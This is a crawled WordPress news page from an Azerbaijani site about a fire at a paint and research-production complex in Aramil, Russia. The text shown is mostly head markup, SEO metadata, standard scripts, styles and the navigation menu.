

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/rusiyada-boya-zavodunda-yangin-baslayib/
body_size: 16180
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rusiyada boya zavodunda yanğın başlayıb - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/rusiyada-boya-zavodunda-yangin-baslayib/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rusiyada boya zavodunda yanğın başlayıb - Müstəqil Az" />
	<meta property="og:description" content="Rusiyanın Sverdlovsk vilayətinin Aramil şəhərindəki elmi-istehsalat kompleksində 3 min kvadratmetr sahədə yanğın başlayıb. “Qafqazinfo” TASS-a istinadən xəbər verir ki, bu..." />
	<meta property="og:url" content="https://www.mustaqil.az/rusiyada-boya-zavodunda-yangin-baslayib/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2023-03-24T07:23:01+00:00" />
	<meta property="og:image" content="https://qafqazinfo.az/uploads/1679641909/rus_uz.png" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://qafqazinfo.az/uploads/1679641909/rus_uz.png" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/rusiyada-boya-zavodunda-yangin-baslayib/#article","isPartOf":{"@id":"https://www.mustaqil.az/rusiyada-boya-zavodunda-yangin-baslayib/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Rusiyada boya zavodunda yanğın başlayıb","datePublished":"2023-03-24T07:23:01+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/rusiyada-boya-zavodunda-yangin-baslayib/"},"wordCount":151,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://qafqazinfo.az/uploads/1679641909/rus_uz.png"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1679641909/rus_uz.png","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/rusiyada-boya-zavodunda-yangin-baslayib/","url":"https://www.mustaqil.az/rusiyada-boya-zavodunda-yangin-baslayib/","name":"Rusiyada boya zavodunda yanğın başlayıb - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://qafqazinfo.az/uploads/1679641909/rus_uz.png","image":["https://qafqazinfo.az/uploads/1679641909/rus_uz.png"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1679641909/rus_uz.png","datePublished":"2023-03-24T07:23:01+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/rusiyada-boya-zavodunda-yangin-baslayib/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/rusiyada-boya-zavodunda-yangin-baslayib/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/rusiyada-boya-zavodunda-yangin-baslayib/#primaryimage","url":"https://qafqazinfo.az/uploads/1679641909/rus_uz.png","contentUrl":"https://qafqazinfo.az/uploads/1679641909/rus_uz.png"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/rusiyada-boya-zavodunda-yangin-baslayib/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Rusiyada boya zavodunda yanğın başlayıb"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/123559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=123559' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-boya-zavodunda-yangin-baslayib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-boya-zavodunda-yangin-baslayib%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://qafqazinfo.az/uploads/1679641909/rus_uz.png"></head>


<body class="wp-singular post-template-default single single-post postid-123559 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
